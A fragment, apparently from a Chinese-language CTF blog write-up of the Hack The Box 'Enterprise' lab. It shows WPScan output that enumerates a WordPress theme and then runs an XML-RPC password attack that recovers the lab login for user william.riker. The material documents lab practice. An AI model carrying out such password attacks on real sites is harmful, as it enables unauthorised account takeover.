 dayuShocker
dayuNode
dayuSense
dayuEnterprise
thumb-1920-69
3176.jpg
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://enterprise.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <=====================================================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - william.riker / u*Z14ru0p#ttj83zS6
Trying william.riker / ZxJyhGem4k338S2Y Time: 00:00:00 <========================================================================
[!] Valid Combinations Found:
| Username: william.riker, Password: u*Z14ru0p#ttj83zS6
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Mon Jun  1 15:59:06 2020
[+] Requests Done: 57
[+] Cached Requests: 5
[+] Data Sent: 14.933 KB
[+] Data Received: 308.272 KB
[+] Memory used: 196.652 MB
[+] Elapsed time: 00:00:14
dayu@kali:~/桌面/dayuEnterprise$
大余安全
https://blog.csdn.net/qq_34801745